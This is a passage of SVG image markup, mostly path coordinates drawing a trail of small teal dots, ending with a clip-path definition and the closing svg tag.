249.514C1594.72 249.302 1594.97 248.998 1595.12 248.639L1595.12 248.627ZM1801.19 247.805C1801.25 247.548 1801.27 247.28 1801.23 247.018C1801.19 246.755 1801.11 246.503 1800.97 246.275C1800.84 246.047 1800.67 245.849 1800.46 245.691C1800.25 245.533 1800.01 245.42 1799.76 245.356C1799.26 245.234 1798.73 245.321 1798.29 245.599C1797.84 245.877 1797.53 246.323 1797.4 246.84C1797.28 247.356 1797.37 247.899 1797.63 248.352C1797.9 248.806 1798.33 249.135 1798.83 249.269C1798.98 249.317 1799.14 249.336 1799.29 249.327C1799.73 249.328 1800.15 249.181 1800.5 248.907C1800.84 248.633 1801.09 248.25 1801.19 247.817L1801.19 247.805ZM2220.82 247.765C2221.21 247.411 2221.44 246.914 2221.47 246.383C2221.5 245.853 2221.32 245.332 2220.98 244.935C2220.63 244.539 2220.14 244.3 2219.62 244.27C2219.1 244.24 2218.59 244.421 2218.2 244.775C2217.82 245.132 2217.59 245.63 2217.57 246.161C2217.54 246.691 2217.72 247.21 2218.07 247.604C2218.25 247.814 2218.47 247.983 2218.72 248.1C2218.97 248.217 2219.24 248.28 2219.51 248.284C2219.99 248.285 2220.46 248.105 2220.82 247.777L2220.82 247.765ZM1741.91 247.422C1742.16 247.358 1742.4 247.244 1742.61 247.085C1742.81 246.927 1742.99 246.729 1743.12 246.501C1743.25 246.273 1743.33 246.021 1743.37 245.759C1743.4 245.497 1743.39 245.231 1743.32 244.975C1743.26 244.721 1743.15 244.482 1743 244.271C1742.84 244.061 1742.65 243.883 1742.43 243.749C1742.21 243.615 1741.97 243.526 1741.72 243.489C1741.46 243.452 1741.21 243.466 1740.96 243.531C1740.46 243.664 1740.02 243.995 1739.76 244.453C1739.49 244.912 1739.41 245.46 1739.53 245.978C1739.64 246.407 1739.89 246.786 1740.23 247.058C1740.57 247.33 1740.99 247.479 1741.43 247.482C1741.59 247.486 1741.75 247.47 1741.92 247.434L1741.91 247.422ZM1787.89 246.66C1788.34 246.659 1788.78 246.497 1789.13 246.2C1789.48 245.904 1789.72 245.492 1789.8 245.035C1789.85 244.776 1789.85 244.509 1789.8 244.251C1789.74 243.992 1789.64 243.747 1789.5 243.529C1789.35 243.311 1789.17 243.124 1788.95 242.98C1788.74 242.836 1788.49 242.737 1788.24 242.689C1787.73 242.593 1787.21 242.707 1786.78 243.008C1786.35 243.308 1786.05 243.77 1785.96 244.293C1785.87 244.817 1785.98 245.355 1786.27 245.794C1786.56 246.233 1787.01 246.536 1787.52 246.64V246.66H1787.89ZM1753.19 245.216C1753.7 245.146 1754.16 244.87 1754.48 244.449C1754.79 244.028 1754.93 243.496 1754.86 242.97V242.95C1754.83 242.689 1754.75 242.436 1754.62 242.208C1754.49 241.98 1754.32 241.78 1754.12 241.619C1753.92 241.459 1753.68 241.342 1753.44 241.274C1753.19 241.206 1752.93 241.19 1752.68 241.225C1752.16 241.295 1751.7 241.571 1751.38 241.992C1751.07 242.413 1750.93 242.945 1751 243.471C1751.06 243.954 1751.29 244.397 1751.64 244.718C1752 245.039 1752.46 245.216 1752.93 245.216H1753.19ZM1776.29 244.955C1776.77 244.954 1777.24 244.769 1777.6 244.436C1777.96 244.103 1778.19 243.645 1778.24 243.15C1778.29 242.62 1778.13 242.092 1777.8 241.679C1777.47 241.267 1777 241.003 1776.48 240.944C1775.97 240.894 1775.45 241.056 1775.06 241.394C1774.66 241.733 1774.4 242.22 1774.35 242.749C1774.33 243.012 1774.35 243.277 1774.43 243.529C1774.5 243.781 1774.62 244.016 1774.79 244.219C1774.95 244.423 1775.15 244.59 1775.38 244.713C1775.61 244.835 1775.86 244.91 1776.11 244.933V244.953L1776.29 244.955ZM1764.63 244.416C1765.14 244.411 1765.64 244.198 1766 243.822C1766.36 243.446 1766.56 242.939 1766.56 242.41C1766.56 241.877 1766.35 241.367 1765.98 240.992C1765.61 240.616 1765.11 240.405 1764.59 240.405C1764.07 240.416 1763.58 240.637 1763.22 241.02C1762.85 241.403 1762.65 241.917 1762.66 242.45C1762.66 242.711 1762.71 242.969 1762.81 243.21C1762.91 243.45 1763.05 243.668 1763.23 243.85C1763.42 244.033 1763.63 244.177 1763.87 244.274C1764.1 244.371 1764.35 244.419 1764.61 244.416H1764.63ZM2314.08 241.548C2314.27 241.364 2314.41 241.144 2314.52 240.901C2314.62 240.658 2314.67 240.396 2314.68 240.131C2314.68 239.866 2314.63 239.603 2314.54 239.357C2314.44 239.111 2314.3 238.887 2314.12 238.698C2313.76 238.32 2313.27 238.103 2312.75 238.096C2312.24 238.088 2311.74 238.29 2311.37 238.658C2311.18 238.842 2311.03 239.062 2310.93 239.305C2310.83 239.548 2310.77 239.809 2310.77 240.074C2310.76 240.339 2310.81 240.602 2310.91 240.848C2311 241.094 2311.15 241.319 2311.33 241.508C2311.7 241.889 2312.21 242.105 2312.73 242.109C2313.23 242.109 2313.72 241.913 2314.08 241.56L2314.08 241.548ZM2229.78 240.383C2229.99 240.23 2230.17 240.037 2230.3 239.815C2230.44 239.592 2230.53 239.344 2230.57 239.085C2230.61 238.826 2230.61 238.561 2230.55 238.305C2230.49 238.05 2230.38 237.808 2230.23 237.595C2229.93 237.163 2229.48 236.869 2228.97 236.779C2228.46 236.69 2227.94 236.811 2227.52 237.116C2227.09 237.425 2226.81 237.894 2226.72 238.42C2226.63 238.947 2226.75 239.487 2227.05 239.924C2227.23 240.182 2227.47 240.393 2227.75 240.539C2228.03 240.686 2228.34 240.763 2228.65 240.766C2229.06 240.771 2229.45 240.641 2229.79 240.397L2229.78 240.383ZM1599.24 237.114C1599.38 236.604 1599.33 236.055 1599.08 235.589C1598.83 235.122 1598.41 234.777 1597.91 234.627C1597.67 234.551 1597.41 234.526 1597.15 234.554C1596.9 234.581 1596.65 234.661 1596.42 234.787C1596.2 234.914 1596 235.086 1595.84 235.292C1595.68 235.498 1595.56 235.735 1595.49 235.989C1595.42 236.242 1595.4 236.507 1595.42 236.769C1595.45 237.031 1595.53 237.284 1595.65 237.515C1595.78 237.746 1595.94 237.95 1596.14 238.115C1596.34 238.279 1596.57 238.402 1596.82 238.476C1597 238.522 1597.18 238.549 1597.37 238.556C1597.79 238.552 1598.19 238.411 1598.53 238.155C1598.87 237.898 1599.12 237.539 1599.24 237.128L1599.24 237.114ZM2239.49 234.084C2239.94 233.817 2240.27 233.379 2240.41 232.866C2240.55 232.352 2240.49 231.803 2240.23 231.336C2239.98 230.874 2239.56 230.534 2239.06 230.392C2238.56 230.249 2238.03 230.314 2237.58 230.574C2237.13 230.835 2236.8 231.269 2236.66 231.78C2236.52 232.291 2236.58 232.838 2236.83 233.302C2237 233.614 2237.25 233.874 2237.55 234.054C2237.85 234.234 2238.19 234.327 2238.54 234.324C2238.87 234.328 2239.2 234.251 2239.49 234.1L2239.49 234.084ZM2305.7 233.143C2305.86 232.938 2305.98 232.702 2306.05 232.45C2306.12 232.198 2306.15 231.933 2306.12 231.672C2306.09 231.411 2306.01 231.159 2305.88 230.929C2305.76 230.7 2305.59 230.498 2305.39 230.336C2305.19 230.169 2304.96 230.045 2304.72 229.971C2304.47 229.896 2304.21 229.872 2303.96 229.9C2303.71 229.928 2303.46 230.008 2303.24 230.135C2303.01 230.261 2302.81 230.433 2302.65 230.638C2302.49 230.844 2302.37 231.081 2302.3 231.335C2302.23 231.589 2302.21 231.856 2302.24 232.119C2302.26 232.382 2302.34 232.636 2302.47 232.867C2302.6 233.098 2302.77 233.301 2302.97 233.464C2303.31 233.753 2303.74 233.91 2304.18 233.905C2304.47 233.906 2304.76 233.839 2305.03 233.709C2305.29 233.58 2305.52 233.391 2305.71 233.157L2305.7 233.143ZM2249.81 228.85C2250.28 228.642 2250.66 228.249 2250.85 227.757C2251.05 227.265 2251.04 226.714 2250.84 226.224C2250.63 225.735 2250.24 225.35 2249.76 225.151C2249.28 224.952 2248.74 224.956 2248.26 225.162C2248.02 225.265 2247.81 225.416 2247.63 225.605C2247.45 225.795 2247.31 226.02 2247.21 226.266C2247.12 226.513 2247.07 226.776 2247.08 227.041C2247.08 227.306 2247.14 227.567 2247.24 227.809C2247.39 228.169 2247.65 228.476 2247.97 228.69C2248.29 228.905 2248.66 229.016 2249.04 229.012C2249.3 229.022 2249.56 228.972 2249.81 228.866V228.85ZM2296.07 226.343C2296.19 226.104 2296.25 225.846 2296.27 225.581C2296.28 225.317 2296.25 225.052 2296.16 224.802C2296.07 224.552 2295.94 224.322 2295.77 224.126C2295.6 223.929 2295.39 223.769 2295.16 223.655C2294.92 223.54 2294.67 223.473 2294.41 223.458C2294.16 223.442 2293.9 223.48 2293.65 223.568C2293.41 223.656 2293.19 223.792 2292.99 223.969C2292.8 224.146 2292.65 224.361 2292.54 224.6C2292.32 225.083 2292.3 225.633 2292.47 226.135C2292.64 226.636 2292.99 227.05 2293.46 227.287C2293.73 227.412 2294.02 227.481 2294.31 227.488C2294.68 227.488 2295.04 227.383 2295.35 227.183C2295.66 226.983 2295.91 226.698 2296.07 226.359V226.343ZM1599.75 226.804C1600.23 226.799 1600.69 226.618 1601.04 226.293C1601.4 225.969 1601.64 225.523 1601.7 225.037C1601.76 224.507 1601.61 223.974 1601.29 223.554C1600.97 223.134 1600.5 222.86 1599.98 222.791C1599.47 222.733 1598.95 222.886 1598.55 223.217C1598.14 223.547 1597.88 224.029 1597.81 224.558V224.578C1597.75 225.105 1597.9 225.634 1598.22 226.052C1598.54 226.469 1599 226.739 1599.52 226.804H1599.75ZM2260.57 224.879C2260.81 224.809 2261.05 224.69 2261.25 224.528C2261.45 224.367 2261.62 224.166 2261.75 223.936C2261.88 223.707 2261.96 223.455 2261.99 223.193C2262.02 222.932 2262 222.666 2261.93 222.412C2261.79 221.902 2261.46 221.469 2261.01 221.206C2260.56 220.943 2260.03 220.872 2259.53 221.008C2259.29 221.078 2259.05 221.197 2258.85 221.359C2258.65 221.52 2258.48 221.721 2258.35 221.951C2258.22 222.18 2258.14 222.432 2258.11 222.694C2258.08 222.955 2258.1 223.221 2258.17 223.475C2258.28 223.896 2258.52 224.268 2258.86 224.533C2259.2 224.797 2259.62 224.94 2260.04 224.939C2260.22 224.944 2260.39 224.929 2260.57 224.895V224.879ZM2285.14 222.071C2285.24 221.55 2285.13 221.01 2284.84 220.57C2284.55 220.13 2284.1 219.826 2283.59 219.725C2283.34 219.675 2283.08 219.678 2282.83 219.732C2282.58 219.786 2282.34 219.89 2282.13 220.039C2281.91 220.189 2281.73 220.379 2281.59 220.601C2281.45 220.822 2281.36 221.069 2281.31 221.329C2281.21 221.853 2281.33 222.393 2281.62 222.833C2281.91 223.272 2282.36 223.575 2282.87 223.675C2282.99 223.71 2283.12 223.724 2283.24 223.716C2283.69 223.711 2284.13 223.546 2284.47 223.249C2284.82 222.953 2285.05 222.543 2285.14 222.089V222.071ZM2271.68 222.952C2271.94 222.939 2272.19 222.873 2272.42 222.759C2272.66 222.644 2272.86 222.484 2273.03 222.286C2273.21 222.088 2273.34 221.857 2273.42 221.607C2273.5 221.356 2273.54 221.092 2273.52 220.828C2273.49 220.299 2273.26 219.804 2272.87 219.451C2272.49 219.097 2271.98 218.915 2271.46 218.943C2271.21 218.958 2270.96 219.025 2270.73 219.14C2270.5 219.255 2270.29 219.416 2270.12 219.613C2269.95 219.811 2269.82 220.041 2269.73 220.29C2269.65 220.539 2269.61 220.803 2269.63 221.066C2269.66 221.574 2269.88 222.051 2270.23 222.401C2270.59 222.751 2271.07 222.948 2271.57 222.952H2271.68ZM1600.14 214.789C1600.4 214.779 1600.65 214.717 1600.88 214.606C1601.11 214.496 1601.32 214.339 1601.5 214.146C1601.67 213.952 1601.81 213.725 1601.9 213.478C1601.98 213.23 1602.02 212.967 1602.01 212.704C1601.98 212.172 1601.75 211.674 1601.37 211.315C1600.99 210.956 1600.48 210.764 1599.96 210.781C1599.71 210.793 1599.46 210.858 1599.22 210.971C1598.99 211.083 1598.78 211.242 1598.61 211.437C1598.44 211.633 1598.31 211.861 1598.22 212.109C1598.13 212.358 1598.09 212.621 1598.11 212.884C1598.13 213.4 1598.34 213.886 1598.71 214.242C1599.07 214.597 1599.56 214.794 1600.06 214.789H1600.14ZM1599.63 202.779C1599.89 202.768 1600.14 202.706 1600.37 202.596C1600.61 202.485 1600.82 202.329 1600.99 202.135C1601.16 201.941 1601.3 201.714 1601.39 201.467C1601.48 201.22 1601.52 200.957 1601.51 200.693C1601.48 200.163 1601.25 199.664 1600.87 199.304C1600.49 198.944 1599.99 198.752 1599.48 198.768C1598.96 198.796 1598.47 199.032 1598.12 199.426C1597.77 199.82 1597.58 200.34 1597.6 200.874C1597.62 201.388 1597.84 201.873 1598.2 202.227C1598.57 202.582 1599.05 202.779 1599.55 202.779H1599.63ZM1599.08 190.764C1599.34 190.749 1599.59 190.682 1599.82 190.566C1600.05 190.451 1600.26 190.289 1600.42 190.092C1600.59 189.894 1600.72 189.663 1600.81 189.414C1600.89 189.165 1600.92 188.901 1600.9 188.638C1600.89 188.375 1600.82 188.118 1600.71 187.881C1600.6 187.643 1600.44 187.432 1600.25 187.258C1600.06 187.084 1599.83 186.952 1599.59 186.869C1599.34 186.785 1599.09 186.753 1598.83 186.773C1598.58 186.786 1598.33 186.851 1598.1 186.965C1597.87 187.078 1597.66 187.238 1597.49 187.434C1597.32 187.63 1597.19 187.859 1597.11 188.107C1597.03 188.355 1597 188.618 1597.01 188.879C1597.04 189.39 1597.26 189.87 1597.63 190.22C1597.99 190.57 1598.47 190.765 1598.97 190.764H1599.08ZM1598.2 178.774C1598.46 178.742 1598.71 178.658 1598.93 178.527C1599.15 178.397 1599.35 178.221 1599.5 178.012C1599.66 177.803 1599.78 177.563 1599.84 177.308C1599.91 177.053 1599.92 176.787 1599.89 176.526C1599.82 175.999 1599.55 175.522 1599.14 175.199C1598.73 174.876 1598.21 174.733 1597.7 174.801C1597.18 174.871 1596.72 175.147 1596.4 175.568C1596.09 175.99 1595.95 176.522 1596.02 177.049C1596.08 177.53 1596.31 177.972 1596.66 178.293C1597.02 178.613 1597.48 178.791 1597.95 178.792C1598.03 178.8 1598.12 178.799 1598.2 178.79V178.774ZM1596.08 166.96C1596.57 166.803 1596.99 166.45 1597.23 165.98C1597.47 165.51 1597.52 164.961 1597.37 164.453C1597.29 164.201 1597.16 163.967 1597 163.765C1596.83 163.563 1596.63 163.396 1596.4 163.275C1596.17 163.154 1595.92 163.08 1595.66 163.059C1595.41 163.037 1595.15 163.068 1594.9 163.149C1594.66 163.227 1594.43 163.354 1594.24 163.523C1594.04 163.691 1593.88 163.898 1593.76 164.131C1593.64 164.364 1593.57 164.619 1593.55 164.881C1593.53 165.143 1593.56 165.406 1593.64 165.656C1593.76 166.062 1594.01 166.417 1594.34 166.669C1594.67 166.921 1595.08 167.058 1595.49 167.06C1595.69 167.062 1595.89 167.034 1596.08 166.978L1596.08 166.96ZM1591.7 155.829C1591.92 155.69 1592.11 155.508 1592.26 155.294C1592.41 155.079 1592.52 154.836 1592.57 154.579C1592.63 154.322 1592.64 154.056 1592.6 153.795C1592.55 153.535 1592.46 153.286 1592.33 153.062C1592.19 152.839 1592.01 152.647 1591.8 152.495C1591.59 152.343 1591.35 152.236 1591.1 152.178C1590.85 152.12 1590.59 152.114 1590.34 152.159C1590.09 152.204 1589.85 152.299 1589.63 152.44C1589.41 152.58 1589.22 152.762 1589.07 152.976C1588.92 153.191 1588.82 153.434 1588.76 153.691C1588.7 153.948 1588.69 154.214 1588.73 154.475C1588.78 154.735 1588.87 154.984 1589.01 155.208C1589.18 155.495 1589.43 155.732 1589.72 155.897C1590.01 156.062 1590.33 156.15 1590.67 156.152C1591.03 156.16 1591.39 156.053 1591.7 155.848V155.829ZM1584.75 146.183C1584.95 146.016 1585.11 145.81 1585.23 145.577C1585.35 145.344 1585.43 145.088 1585.45 144.825C1585.48 144.562 1585.45 144.297 1585.37 144.045C1585.29 143.793 1585.17 143.559 1585 143.358C1584.67 142.951 1584.19 142.696 1583.68 142.647C1583.16 142.598 1582.65 142.76 1582.25 143.097C1582.05 143.267 1581.89 143.475 1581.77 143.709C1581.65 143.943 1581.58 144.199 1581.56 144.462C1581.54 144.725 1581.57 144.989 1581.64 145.241C1581.72 145.492 1581.85 145.725 1582.01 145.927H1581.99C1582.18 146.152 1582.41 146.333 1582.67 146.457C1582.93 146.582 1583.21 146.646 1583.5 146.647C1583.95 146.661 1584.4 146.503 1584.75 146.201V146.183ZM1577.19 136.998C1577.58 136.647 1577.81 136.153 1577.85 135.623C1577.88 135.093 1577.71 134.572 1577.37 134.173C1577.02 133.778 1576.54 133.537 1576.02 133.503C1575.51 133.47 1575 133.645 1574.61 133.992C1574.42 134.165 1574.26 134.375 1574.14 134.611C1574.03 134.847 1573.96 135.104 1573.95 135.367C1573.93 135.63 1573.97 135.894 1574.05 136.143C1574.13 136.392 1574.26 136.622 1574.44 136.818C1574.62 137.036 1574.84 137.21 1575.09 137.328C1575.35 137.446 1575.62 137.504 1575.9 137.5C1576.37 137.507 1576.83 137.334 1577.19 137.016V136.998ZM1569.36 128.054C1569.55 127.876 1569.7 127.661 1569.81 127.422C1569.92 127.183 1569.98 126.924 1569.99 126.66C1570 126.396 1569.95 126.134 1569.86 125.887C1569.77 125.641 1569.63 125.415 1569.46 125.225C1569.1 124.838 1568.61 124.61 1568.1 124.592C1567.58 124.573 1567.08 124.765 1566.7 125.126C1566.51 125.306 1566.36 125.522 1566.25 125.763C1566.14 126.004 1566.08 126.264 1566.07 126.529C1566.07 126.794 1566.11 127.058 1566.2 127.306C1566.29 127.554 1566.43 127.781 1566.6 127.974C1566.79 128.173 1567.01 128.331 1567.25 128.438C1567.5 128.545 1567.76 128.598 1568.03 128.596C1568.52 128.603 1569 128.416 1569.36 128.072L1569.36 128.054ZM1561.57 119.11C1561.78 118.964 1561.97 118.776 1562.11 118.557C1562.25 118.338 1562.35 118.091 1562.4 117.832C1562.45 117.573 1562.45 117.307 1562.4 117.048C1562.35 116.788 1562.25 116.542 1562.11 116.322C1561.97 116.102 1561.79 115.913 1561.57 115.765C1561.36 115.618 1561.12 115.515 1560.87 115.463C1560.62 115.411 1560.36 115.41 1560.1 115.461C1559.85 115.513 1559.61 115.614 1559.4 115.761C1558.97 116.055 1558.67 116.51 1558.57 117.028C1558.47 117.546 1558.57 118.084 1558.85 118.526C1559.03 118.805 1559.27 119.034 1559.56 119.191C1559.84 119.349 1560.16 119.43 1560.49 119.429C1560.87 119.438 1561.24 119.333 1561.56 119.128L1561.57 119.11ZM1556.04 108.519C1556.53 108.362 1556.95 108.01 1557.19 107.54C1557.43 107.07 1557.48 106.52 1557.33 106.012C1557.25 105.761 1557.13 105.527 1556.96 105.325C1556.79 105.123 1556.59 104.957 1556.36 104.835C1556.13 104.714 1555.88 104.641 1555.63 104.619C1555.37 104.597 1555.11 104.628 1554.87 104.709C1554.62 104.787 1554.4 104.914 1554.2 105.083C1554 105.251 1553.84 105.458 1553.72 105.691C1553.61 105.924 1553.53 106.179 1553.51 106.44C1553.49 106.702 1553.52 106.966 1553.6 107.216C1553.72 107.623 1553.97 107.979 1554.3 108.231C1554.63 108.484 1555.04 108.62 1555.45 108.619C1555.65 108.622 1555.85 108.595 1556.04 108.539L1556.04 108.519ZM1553.56 96.8074C1553.81 96.7971 1554.07 96.7349 1554.3 96.6245C1554.53 96.5141 1554.74 96.3575 1554.92 96.1638C1555.09 95.9701 1555.22 95.743 1555.31 95.4956C1555.4 95.2481 1555.44 94.9852 1555.43 94.7218C1555.42 94.4584 1555.36 94.1996 1555.25 93.9602C1555.15 93.7208 1554.99 93.5055 1554.81 93.3267C1554.62 93.1479 1554.39 93.009 1554.15 92.9181C1553.91 92.8271 1553.66 92.7858 1553.4 92.7966C1553.14 92.8069 1552.89 92.869 1552.66 92.9795C1552.43 93.0899 1552.22 93.2465 1552.04 93.4402C1551.87 93.6339 1551.73 93.861 1551.64 94.1084C1551.55 94.3559 1551.51 94.6188 1551.53 94.8822C1551.55 95.4001 1551.76 95.8898 1552.12 96.2487C1552.49 96.6076 1552.97 96.8078 1553.48 96.8074H1553.56ZM1554.3 84.835C1554.76 84.8328 1555.2 84.6672 1555.55 84.367C1555.9 84.0667 1556.13 83.6505 1556.21 83.1905C1556.26 82.9323 1556.26 82.6671 1556.2 82.4102C1556.15 82.1533 1556.05 81.9097 1555.9 81.6935C1555.76 81.4772 1555.57 81.2927 1555.36 81.1503C1555.14 81.008 1554.9 80.9108 1554.65 80.8642V80.8843C1554.4 80.8349 1554.14 80.8373 1553.89 80.8913C1553.63 80.9453 1553.4 81.0499 1553.18 81.199C1552.97 81.348 1552.79 81.5387 1552.65 81.76C1552.51 81.9813 1552.41 82.2289 1552.37 82.4886C1552.28 83.0144 1552.4 83.5543 1552.69 83.9925C1552.99 84.4308 1553.44 84.7325 1553.95 84.833L1554.3 84.835ZM1559.4 72.0804C1559.5 71.8382 1559.55 71.5784 1559.55 71.3161C1559.55 71.0538 1559.5 70.7941 1559.4 70.5518C1559.3 70.3095 1559.16 70.0896 1558.98 69.9045C1558.8 69.7194 1558.58 69.5729 1558.34 69.4733C1558.11 69.3714 1557.85 69.3186 1557.6 69.3179C1557.34 69.3172 1557.08 69.3686 1556.85 69.4692C1556.61 69.5698 1556.39 69.7176 1556.21 69.9042C1556.03 70.0907 1555.88 70.3123 1555.79 70.5563C1555.69 70.8008 1555.64 71.0629 1555.64 71.3275C1555.64 71.5921 1555.69 71.854 1555.79 72.098C1555.89 72.342 1556.03 72.5634 1556.22 72.7493C1556.4 72.9353 1556.62 73.0821 1556.86 73.1814C1557.09 73.2783 1557.34 73.326 1557.6 73.3217C1557.98 73.3241 1558.36 73.2093 1558.68 72.9918C1559 72.7744 1559.25 72.4641 1559.4 72.1004L1559.4 72.0804ZM1564.71 61.8326C1564.85 61.6129 1564.95 61.3664 1565 61.1073C1565.05 60.8482 1565.05 60.5816 1565 60.3228C1564.95 60.0639 1564.85 59.818 1564.71 59.5991C1564.56 59.3802 1564.38 59.1926 1564.16 59.047C1563.73 58.7593 1563.2 58.6591 1562.69 58.7679C1562.18 58.8766 1561.74 59.1858 1561.45 59.6286C1561.17 60.0732 1561.07 60.6138 1561.18 61.1323C1561.28 61.6509 1561.58 62.1052 1562.02 62.3961C1562.33 62.6139 1562.71 62.7323 1563.09 62.737C1563.41 62.7373 1563.72 62.6568 1564.01 62.5026C1564.29 62.3484 1564.53 62.1252 1564.71 61.8526L1564.71 61.8326ZM1571.76 52.5895C1572.1 52.1889 1572.27 51.6673 1572.24 51.1376C1572.21 50.608 1571.97 50.1129 1571.58 49.7598C1571.2 49.4075 1570.69 49.2265 1570.18 49.2566C1569.66 49.2866 1569.18 49.5253 1568.83 49.9203C1568.49 50.3203 1568.31 50.8444 1568.34 51.3782C1568.37 51.9121 1568.6 52.4124 1568.99 52.77C1569.35 53.0843 1569.8 53.2607 1570.28 53.2694C1570.55 53.27 1570.83 53.2117 1571.08 53.0982C1571.34 52.9847 1571.57 52.8184 1571.76 52.6096V52.5895ZM1579.47 43.5249C1579.64 43.326 1579.77 43.095 1579.85 42.8451C1579.93 42.5952 1579.97 42.3313 1579.95 42.0686C1579.93 41.8058 1579.86 41.5493 1579.75 41.3136C1579.63 41.078 1579.47 40.8679 1579.28 40.6953C1579.09 40.5226 1578.86 40.3908 1578.62 40.3074C1578.37 40.224 1578.12 40.1907 1577.86 40.2093C1577.61 40.2279 1577.36 40.2981 1577.13 40.4159C1576.9 40.5337 1576.69 40.6968 1576.52 40.8958C1576.36 41.0948 1576.23 41.3258 1576.15 41.5757C1576.06 41.8256 1576.03 42.0894 1576.05 42.3522C1576.07 42.615 1576.14 42.8715 1576.25 43.1071C1576.37 43.3428 1576.52 43.5529 1576.72 43.7255C1577.07 44.0343 1577.52 44.2048 1577.99 44.2068C1578.27 44.2121 1578.54 44.1556 1578.8 44.0411C1579.06 43.9266 1579.29 43.7567 1579.47 43.543V43.5249ZM1587.09 34.34C1587.26 34.1373 1587.38 33.9032 1587.46 33.6511C1587.53 33.3991 1587.56 33.134 1587.54 32.8711C1587.51 32.6081 1587.44 32.3526 1587.32 32.1191C1587.2 31.8856 1587.04 31.6787 1586.84 31.5104C1586.44 31.1748 1585.92 31.0141 1585.41 31.0628C1584.89 31.1116 1584.42 31.3659 1584.08 31.7711C1583.75 32.1828 1583.6 32.71 1583.65 33.2392C1583.69 33.7684 1583.94 34.2574 1584.34 34.6007C1584.69 34.8916 1585.13 35.0531 1585.59 35.06C1585.87 35.064 1586.16 35.0032 1586.42 34.8819C1586.68 34.7606 1586.91 34.5817 1587.09 34.3581V34.34ZM1594.51 24.9746C1594.67 24.7668 1594.79 24.5285 1594.86 24.2734C1594.93 24.0182 1594.95 23.7514 1594.92 23.4883C1594.89 23.2251 1594.81 22.9709 1594.68 22.7404C1594.55 22.5098 1594.38 22.3074 1594.18 22.145C1593.98 21.9819 1593.75 21.8613 1593.5 21.7902C1593.26 21.7191 1593 21.6987 1592.74 21.7304C1592.49 21.7621 1592.24 21.8452 1592.02 21.9749C1591.8 22.1045 1591.6 22.2782 1591.45 22.4859C1591.29 22.6923 1591.17 22.9289 1591.1 23.1822C1591.03 23.4354 1591.01 23.7001 1591.04 23.9612C1591.07 24.2222 1591.15 24.4743 1591.28 24.703C1591.41 24.9317 1591.58 25.1324 1591.78 25.2935C1592.11 25.5795 1592.54 25.7357 1592.97 25.7347C1593.27 25.738 1593.56 25.6732 1593.83 25.5451C1594.09 25.417 1594.33 25.2289 1594.52 24.9947L1594.51 24.9746ZM1601.27 14.5444C1601.46 14.0523 1601.46 13.5016 1601.26 13.013C1601.06 12.5243 1600.68 12.1375 1600.2 11.9373C1599.72 11.7389 1599.18 11.7435 1598.71 11.9503C1598.23 12.157 1597.85 12.5489 1597.66 13.0403C1597.56 13.2825 1597.51 13.5422 1597.51 13.8045C1597.51 14.0669 1597.56 14.3266 1597.66 14.5689C1597.76 14.8111 1597.9 15.0311 1598.08 15.2162C1598.26 15.4013 1598.48 15.5478 1598.71 15.6473C1598.95 15.747 1599.2 15.8014 1599.46 15.8078C1599.85 15.8082 1600.23 15.6879 1600.55 15.4627C1600.88 15.2374 1601.13 14.9175 1601.27 14.5444ZM1604.46 3.77515C1604.74 3.46648 1604.92 3.07261 1604.96 2.6521H1601.18C1601.22 3.07284 1601.4 3.46697 1601.68 3.77515C1602.05 4.14886 1602.55 4.35783 1603.07 4.35672C1603.59 4.35814 1604.09 4.14916 1604.46 3.77515Z" fill="#00BD9E"/>
</g>
<defs>
<clipPath id="clip0_1862_14084">
<rect width="2800" height="1260" fill="white"/>
</clipPath>
</defs>
</svg>
